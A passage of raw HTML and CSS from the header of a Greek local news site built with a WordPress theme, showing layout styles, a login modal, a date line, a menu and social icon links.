/* phone */
@media (max-width: 767px)
{
.tdi_1_9a1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_078" class="tdc-row"><div class="vc_row tdi_4_9cf  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_9cf{
                    min-height: 0;
                }.tdi_4_9cf,
				.tdi_4_9cf .tdc-columns{
				    display: block;
				}.tdi_4_9cf .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_9cf {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_9cf .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_88a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_88a{
                    vertical-align: baseline;
                }.tdi_6_88a .wpb_wrapper,
				.tdi_6_88a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_88a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_88a .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_88a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_88a{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_a14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_a14" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_a14{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_a14{
                    display: inline-block;
                }.tdi_7_a14 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_a14 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_a14 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_179  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_179{
                    vertical-align: baseline;
                }.tdi_9_179 .wpb_wrapper,
				.tdi_9_179 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_179 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_179 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_179{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_179{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_cea td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_cea" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_cea{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_cea .tdb-logo-a,
                .tdi_10_cea h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_cea .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_cea .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_cea .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_cea .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_cea .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_cea .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_cea .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_cea .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_cea .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_cea .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_cea .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_e11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_e11{
                    vertical-align: baseline;
                }.tdi_12_e11 .wpb_wrapper,
				.tdi_12_e11 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_e11 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_e11 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_e11{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_e11{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_210 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_210" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_210{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_210{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_210 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_210 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_170" class="tdc-zone"><div class="tdc_zone tdi_15_9af  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_9af{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_9af:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_9af:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_9af{
position:relative;
}
}

</style>
<div class="tdi_14_170_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_170_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_a10" class="tdc-row"><div class="vc_row tdi_17_a19  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_a19{
                    min-height: 0;
                }.tdi_17_a19,
				.tdi_17_a19 .tdc-columns{
				    display: block;
				}.tdi_17_a19 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_a19 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_a19 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_d9c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_d9c{
                    vertical-align: baseline;
                }.tdi_19_d9c .wpb_wrapper,
				.tdi_19_d9c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_d9c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_d9c .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_d9c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_d9c{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_111 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_111" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_111{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_111{
                    display: inline-block;
                }.tdi_20_111 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_111 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_111 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_1ac  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_1ac{
                    vertical-align: baseline;
                }.tdi_22_1ac .wpb_wrapper,
				.tdi_22_1ac .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_1ac .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_1ac .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_1ac{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_1ac{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_d76 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_d76" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_d76{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_d76 .tdb-logo-a,
                .tdi_23_d76 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_d76 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_d76 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_d76 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_d76 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_d76 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_d76 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_d76 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_d76 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_d76 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_d76 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_d76 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_e1c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_e1c{
                    vertical-align: baseline;
                }.tdi_25_e1c .wpb_wrapper,
				.tdi_25_e1c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_e1c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_e1c .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_e1c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_e1c{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_00b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_00b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_00b{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_00b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_00b .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_00b .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_971" class="tdc-zone"><div class="tdc_zone tdi_28_1ac  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_1ac{
                    min-height: 0;
                }.tdi_28_1ac:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_1ac:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_1ac{
position:relative;
}

</style>
<div class="tdi_27_971_rand_style td-element-style" ><style>
.tdi_27_971_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_aa7" class="tdc-row stretch_row"><div class="vc_row tdi_30_04c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_04c{
                    min-height: 0;
                }.tdi_30_04c,
				.tdi_30_04c .tdc-columns{
				    display: block;
				}.tdi_30_04c .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_04c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_04c .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_04c{
position:relative;
}

.tdi_30_04c .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_aa7_rand_style td-element-style" ><style>
.tdi_29_aa7_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_ca9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_ca9{
                    vertical-align: baseline;
                }.tdi_32_ca9 .wpb_wrapper,
				.tdi_32_ca9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_ca9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_ca9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_34_373 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_373" >
<style>

/* inline tdc_css att */

.tdi_34_373{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_373{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_373{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_373{
                    display: inline-block;
                }.tdi_34_373 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 28 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_35_440 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_440" >
<style>

/* inline tdc_css att */

.tdi_35_440{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_440{
                    display: inline-block;
                }.tdi_35_440 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_440 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_440 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_440 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_0a6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_0a6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_0a6{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_0a6{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_0a6{
                    display: inline-block;
                }.tdi_36_0a6 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_0a6 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_0a6 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_0a6 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_0a6 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_0a6 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_0a6 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_0a6 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_0a6 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_0a6 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_0a6 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_0a6 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_aa3 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_aa3" >
<style>
/* custom css */
.tdi_37_aa3{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_052 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_052 .tdm-social-item i.td-icon-twitter,
				.tdi_38_052 .tdm-social-item i.td-icon-linkedin,
				.tdi_38_052 .tdm-social-item i.td-icon-pinterest,
				.tdi_38_052 .tdm-social-item i.td-icon-blogger,
				.tdi_38_052 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_052 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_052 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_052 .tdm-social-item i,
				.tds-team-member2 .tdi_38_052.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_052 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_052.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_052 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_052"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_39_4a3" class="tdc-row"><div class="vc_row tdi_40_888  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_888{
                    min-height: 0;
                }.tdi_40_888,
				.tdi_40_888 .tdc-columns{
				    display: block;
				}.tdi_40_888 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_a8a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_a8a{
                    vertical-align: baseline;
                }.tdi_42_a8a .wpb_wrapper,
				.tdi_42_a8a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_a8a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_a8a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_44_902  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_44_902{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_902,
				.tdi_44_902 .tdc-inner-columns{
				    display: block;
				}.tdi_44_902 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_902 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_902 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_902.tdc-row-content-vert-center,
                    .tdi_44_902.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_902.tdc-row-content-vert-bottom,
                    .tdi_44_902.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_902.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_902.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_902{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_902 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_902{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_4ca  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_4ca{
                    vertical-align: baseline;
                }.tdi_46_4ca .wpb_wrapper,
				.tdi_46_4ca .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_4ca .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_4ca{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_4ca{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_4ca{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47_aa1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_aa1" >
<style>
/* custom css */
.tdi_47_aa1 .tdb-logo-a,
                .tdi_47_aa1 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_aa1 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_aa1 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_aa1 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_aa1 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_aa1 .tdb-logo-text-title{
                    display: block;
                }.tdi_47_aa1 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_aa1 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_aa1 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_610  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_610{
                    vertical-align: baseline;
                }.tdi_49_610 .wpb_wrapper,
				.tdi_49_610 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_610 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_610{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_610{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_610{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_64a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_64a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_64a,
				.tdi_52_64a .tdc-inner-columns{
				    display: block;
				}.tdi_52_64a .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_424  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_424{
                    vertical-align: baseline;
                }.tdi_54_424 .wpb_wrapper,
				.tdi_54_424 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_424 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_234 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_234"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_234{
